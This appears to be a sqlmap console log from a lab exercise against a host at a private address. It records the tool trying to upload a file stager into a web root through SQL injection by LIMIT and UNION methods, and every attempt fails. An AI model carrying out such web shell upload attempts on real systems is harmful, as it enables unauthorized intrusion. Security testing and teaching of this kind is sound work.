 [15:14:49] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
[15:14:51] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/apache2/htdocs/
[15:15:10] [WARNING] unable to automatically parse any web server path
[15:15:10] [INFO] trying to upload the file stager on '/var/apache2/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[15:15:10] [WARNING] reflective value(s) found and filtering out
[15:15:10] [WARNING] unable to upload the file stager on '/var/apache2/htdocs/'
[15:15:10] [INFO] trying to upload the file stager on '/var/apache2/htdocs/' via UNION method
[15:15:10] [WARNING] expect junk characters inside the file as a leftover from UNION query
[15:15:10] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privil
[15:15:10] [INFO] trying to upload the file stager on '/var/apache2/htdocs/index.php/' via LIMIT 'LINES TERMINATED BY' metho
[15:15:10] [WARNING] unable to upload the file stager on '/var/apache2/htdocs/index.php/'
[15:15:10] [INFO] trying to upload the file stager on '/var/apache2/htdocs/index.php/' via UNION method
[15:15:10] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privil
[15:15:10] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 16 times
[15:15:10] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\192.168.199.140'
[*] shutting down at 15:15:10